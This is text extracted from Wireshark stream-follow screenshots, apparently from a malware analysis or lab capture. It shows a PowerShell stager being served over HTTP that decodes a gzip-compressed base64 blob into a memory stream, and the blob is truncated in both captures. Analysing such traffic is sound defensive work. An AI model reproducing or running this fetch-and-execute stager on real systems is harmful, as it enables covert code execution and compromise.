 Wireshark · Follow TCP Stream (tcp.stream eq 29) · [no capture file]
GET / HTTP/1.1
Host: 127.0.0.1:41100
Connection: Keep-Alive
$s=New-Object IO.MemoryStream(,
[Convert]::FromBase64String("H4sIAAAAAAAAAOx9+1sbObLo7/m+/
A+9xPdre8Y22EBC2MM54wDJcCY8LjaT3QMst7Eb6I3d7e22Q9iZ/
O+3qiS1Hq1+GMhrznge2N1SqVQqlapKpdKz2P/XPIj9xGl98OMkiEKn+/TJ0yf/8Qz/
fxTd+nF/Oo6CmfM6GPubDj35NfBv29Ok8/RJbz67ieJN510wHjv94U0c+SM/duo/
3Xjx5J8rd42nT94GQz9MoOqr/o6z2toee/PEf/rkmLU7cnb8qR+O/
HAY+MmmcxCFPrb87D/x//D3nh+oCf86R/1j/
2rsD2fOMBr5zlUUA6rhKLpNnN7RnuMNh36SYEHRkZ8m3mwWXPnJzJsBMfCV49zMZtNkc3k
59m7b18HsZn4JXYiHUTjzw1l7GE2W9VrLabPwIpn5sXwAZJt0GHL37tnTJ1fzcIgNOQf+b
Wsv3PcnUXy3H43mY9/5jQ1eu//3g8Oj/l4fy2/
HvjeDMfZCJwhbEyrueEniTy7H8CUcOROqjGUFJfahSzf+rfMm9vxLGlO9k/
cc2sMpVvbGOePe3tntbx/vHQ32Dg/w97sbP3RG/
lUQBuG1M5wns2ji+OF8kjSdZBbPhzP4gh2YhxMv9K6hVUEceAFsG8Dwhj4Oswd9nkXY7Wg
YADnoRyjJwEjQdgY3QeLc+OMpdFrAevpkaCMhq+LMbjxgMHhz6TtThDdC2EA9x0VU3ebTJ
y5D1mXI9kajFvDhandwN/Ulwm2iwFHvuLe/
O9g9dtiIHngTIk1/6g+DK6AWQR75CdE4hLfE1/
1 client pkt, 3 server pkts, 1 turn.
Entire conversation (145kB)
Show data as
ASCII
Stream
29
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help
Wireshark · Follow HTTP Stream (tcp.stream eq 17) · 13 interfaces
GET / HTTP/1.1
Host: 127.0.0.1:51702
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 145552
$s=New-Object IO.MemoryStream(,
[Convert]::FromBase64String("H4sIAAAAAAAAAOx9+1sbObLo7/m+/
A+9xPdre8Y22EBC2MM54wDJcCY8LjaT3QMst7Eb6I3d7e22Q9iZ/
O+3qiS1Hq1+GMhrznge2N1SqVQqlapKpdKz2P/XPIj9xGl98OMkiEKn+/TJ0yf/8Qz/
fxTd+nF/Oo6CmfM6GPubDj35NfBv29Ok8/RJbz67ieJN510wHjv94U0c+SM/duo/
3Xjx5J8rd42nT94GQz9MoOqr/o6z2toee/PEf/rkmLU7cnb8qR+O/
HAY+MmmcxCFPrb87D/x//D3nh+oCf86R/1j/
2rsD2fOMBr5zlUUA6rhKLpNnN7RnuMNh36SYEHRkZ8m3mwWXPnJzJsBMfCV49zMZtNkc3k
59m7b18HsZn4JXYiHUTjzw1l7GE2W9VrLabPwIpn5sXwAZJt0GHL37tnTJ1fzcIgNOQf+b
Wsv3PcnUXy3H43mY9/5jQ1eu//3g8Oj/l4fy2/
HvjeDMfZCJwhbEyrueEniTy7H8CUcOROqjGUFJfahSzf+rfMm9vxLGlO9k/
cc2sMpVvbGOePe3tntbx/vHQ32Dg/w97sbP3RG/
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (145kB)
Show data as
ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help